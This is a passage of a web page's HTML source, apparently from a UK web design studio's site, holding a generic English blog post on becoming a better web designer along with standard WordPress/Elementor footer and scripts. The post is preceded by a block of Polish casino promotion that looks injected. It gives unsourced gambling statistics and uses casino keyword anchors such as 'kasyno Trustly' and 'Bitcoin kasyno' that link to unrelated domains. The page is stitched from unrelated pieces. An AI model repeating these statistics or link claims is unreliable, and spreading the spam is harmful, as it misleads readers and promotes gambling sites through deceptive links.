wpływa bezpośrednio na konwersję do depozytu.</p><h2>Ruletka jako druga najpopularniejsza gra</h2><p>W 2026 roku ruletka – w wersji RNG i live – generuje około 18–20% polskiego ruchu kasynowego, a w <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">kasyno Trustly</a> dostępne są europejska, francuska oraz szybka odmiana Speed Roulette.</p><h2>Bakarat live a RNG w Polsce</h2><p>W bakaracie live gra około 80% polskich użytkowników, podczas gdy 20% wybiera RNG; <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno</a> oferuje oba formaty, z naciskiem na stoły z prawdziwym krupierem.</p><h2>Średnia liczba języków na stronach</h2><p>Choć celem jest polski użytkownik, wiele kasyn oferuje interfejs w 3–10 językach, aby obsłużyć graczy z innych krajów; projekty jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard kasyno</a> czasem rozwijają wersje EN/DE, budując międzynarodowy profil domeny.</p><h2>Wykorzystanie statystyk w blackjacku</h2><p>Coraz więcej gier live prezentuje procentową skuteczność decyzji typu hit/stand; tego typu podpowiedzi dostępne są również przy części stołów blackjacka w <a href="https://strumicanet.com/" title="Muchbetter">Muchbetter casino</a>.</p><p>Analizy wskazują, że gracze preferują portale bez ukrytych opłat, dlatego przejrzystość regulaminu staje się przewagą serwisów typu <a href="https://smithhousestrategy.com/" title="Skrill">Skrill casino</a>, gdzie informacje są jasno i szczegółowo opisane.</p><h2>Popularność polskojęzycznych interfejsów</h2><p>Około 85% polskich graczy deklaruje, że preferuje kasyna z pełnym interfejsem po polsku, dlatego <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">kasyno Apple Pay</a> oferuje menu, zasady i opisy gier w rodzimym języku.</p><h2>Kobiety w polskich grach kasynowych</h2><p>Udział kobiet wśród graczy kasynowych online w Polsce szacuje się na 22–27%, a dane z <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly</a> pokazują, że chętniej wybierają one sloty tematyczne i ruletkę.</p><p>Bezpieczeństwo danych osobowych to priorytet dla współczesnych graczy, dlatego cenią oni portale stosujące szyfrowanie SSL, takie jak <a href="https://kazeacademy.com/" title="Ice casino">Ice casino</a>, które wdraża najnowsze standardy ochrony informacji.</p><h2>Legalny status krypto w Polsce</h2><p>Według informacji KNF i NBP kryptowaluty <a href="https://pintorrock.com/" title="Bison casino">Bison casino rejestracja</a> w Polsce nie są prawnym środkiem płatniczym, ale obiektem obrotu; firmy pośredniczące w wymianie krypto mogą podlegać rejestracji jako instytucje obowiązane AML.</p></div></div>		<div data-elementor-type="single-post" data-elementor-id="1188" class="elementor elementor-1188 elementor-location-single post-869 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-74a1b238 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="74a1b238" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-611a5f44" data-id="611a5f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-436b4bfa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="436b4bfa" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tips and tricks to become a better website designer</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-707911cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="707911cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-423bbb1d" data-id="423bbb1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b763fef elementor-widget elementor-widget-image" data-id="3b763fef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://secure.gravatar.com/avatar/7f8472ad3667b2ccb07825ad3d7ff63f90c8ad94c6fedb18a762cab1274f636f?s=96&#038;d=mm&#038;r=g" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-393253cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="393253cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d2fa945" data-id="5d2fa945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100296c5 elementor-widget elementor-widget-theme-post-content" data-id="100296c5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Nowadays, a lot of people are looking for a great North West London webdesigner, so this can be a promising career path. However, when you search webdesigner near me, you will see a lot of competition. That’s why you need to know how you can improve your skills and become a great designer. After all, everyone wants an affordable webdesigner, you just have to be a lot better than the others.</p>



<h3 class="wp-block-heading">Experiment with different website layouts</h3>



<p>Such an idea is great because it allows you to improve your routine and enhance the way you work. You can also see what layouts fit certain categories and niches. Plus, you always need to include high quality imagery if possible. And while there, you should also consider using color theory as a way to enhance the experience and push it to the next level as much as you can.</p>



<h3 class="wp-block-heading">Learn more about SEO</h3>



<p>If you want to become a great North West London webdesigner, learn how to boost your SEO knowledge. Taking SEO courses and knowing how to improve any website’s SEO can help quite a bit. There are many things to focus on, from optimizing the website structure to optimizing images, using tags, etc. Studying SEO and mastering it is the key when it comes to being first in search for any “webdesigner near me” inquiry.</p>



<h3 class="wp-block-heading">Create responsive website designs</h3>



<p>A lot of people will visit websites from mobile phones, so having a responsive website design is a must these days. The best thing that you can do is to try and improve your expertise and knowledge, and a responsive design can help you do that. It’s a great opportunity to surpass competitors, while also ensuring clients each one of their website visitors will have a native, incredible user experience.</p>



<h3 class="wp-block-heading">Think about diversity</h3>



<p>Diversity matters and it can be a great way to enhance your skills. Knowing how to deliver specialized content for certain audiences can allow you to stand out as an affordable webdesigner. The main focus is to listen to your clients and their needs, then provide all the info and tools they want. Use it as an advantage, and you will be incredibly happy with the results.</p>



<h3 class="wp-block-heading">Always stay updated with the latest web design trends and changes</h3>



<p>The web design world is constantly changing. You don’t want to limit yourself to old knowledge and data. Instead, you always want to be up to date with relevant and impactful info. That’s what will set things apart, and it’s exactly what you may want to focus on. At the end of the day, great web design info is going to stand out and it will surely give you the benefits you are interested in.</p>



<p>Aside from all of these ideas, we also recommend working on case studies. These can be a solid addition to your portfolio, plus they show your hard work and dedication. You always want to do things that make you stand out as a designer, and this can be a solid idea. Use it as an advantage, and always focus on learning and expanding your knowledge. Do that, and you will become a very good North West London webdesigner!</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f5096f4 elementor-widget elementor-widget-facebook-button" data-id="5f5096f4" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://designmydream.co.uk?p=869" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d7a9527 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7a9527" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50c12b0c" data-id="50c12b0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76f96a42 elementor-widget elementor-widget-post-navigation" data-id="76f96a42" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://designmydream.co.uk/website-design-best-practices-to-use-in-2024-and-beyond/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Website design best practices to use in 2024 and beyond</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://designmydream.co.uk/new/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">D</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="61" class="elementor elementor-61 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-b0e727d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0e727d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e10c668" data-id="e10c668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9cb4a33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cb4a33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9ef9827" data-id="9ef9827" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d203297 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d203297" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://designmydream.co.uk">
							<img width="2580" height="1440" src="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png" class="attachment-full size-full wp-image-716" alt="" srcset="https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212.png 2580w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-300x167.png 300w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1024x572.png 1024w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-768x429.png 768w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-1536x857.png 1536w, https://designmydream.co.uk/wp-content/uploads/2023/02/logos-01-e1678025589212-2048x1143.png 2048w" sizes="(max-width: 2580px) 100vw, 2580px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b9570df" data-id="b9570df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc62ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfc62ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Home </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/portfolio-2/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/blogs/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bb4cf3e" data-id="bb4cf3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45d57bf elementor-widget elementor-widget-heading" data-id="45d57bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us on</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22dfc8f elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="22dfc8f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-f112c32" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-39b4be8" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-1 elementor-animation-shrink elementor-repeater-item-75731f6" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-1</span>
						<i aria-hidden="true" class="icon icon-youtube-1"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e67c31c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e67c31c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23f23bd" data-id="23f23bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14d03b2 elementor-widget elementor-widget-text-editor" data-id="14d03b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©2024 Design My Dream. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
		<div data-elementor-type="popup" data-elementor-id="603" class="elementor elementor-603 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8c2e767 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c2e767" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab0fa05" data-id="ab0fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e5fe62 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4e5fe62" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4e5fe62" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://designmydream.co.uk/portfolio-2/" class="elementor-item menu-link">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://designmydream.co.uk/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://designmydream.co.uk/contact-us/" class="elementor-item menu-link">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e5fe62" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://designmydream.co.uk/portfolio-2/" class="elementor-item menu-link" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://designmydream.co.uk/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://designmydream.co.uk/contact-us/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1237" class="elementor elementor-1237 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-769d4a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="769d4a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b357cb" data-id="9b357cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3276e2 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3276e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/portfolio-2/">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://designmydream.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768770476' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768770476' media='all' />
<link rel='stylesheet' id='elementor-post-603-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-603.css?ver=1768770477' media='all' />
<link rel='stylesheet' id='elementor-post-1237-css' href='https://designmydream.co.uk/wp-content/uploads/elementor/css/post-1237.css?ver=1768770477' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://designmydream.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://designmydream.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://designmydream.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://designmydream.co.uk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://designmydream.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1680,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/designmydream.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/designmydream.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/designmydream.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d673f38f5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"viewport_widescreen":1680,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":869,"title":"Tips%20and%20tricks%20to%20become%20a%20better%20website%20designer%20%E2%80%93%20Design%20My%20Dream","excerpt":"","featuredImage":"https:\/\/designmydream.co.uk\/wp-content\/uploads\/2023\/09\/Website3-1024x717.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://designmydream.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://designmydream.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/designmydream.co.uk\/wp-admin\/admin-ajax.php","nonce":"bd427b9a45","urls":{"assets":"https:\/\/designmydream.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/designmydream.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/designmydream.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://designmydream.co.uk/wp-admin/admin-ajax.php","nonce":"d7ddd67901"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://designmydream.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
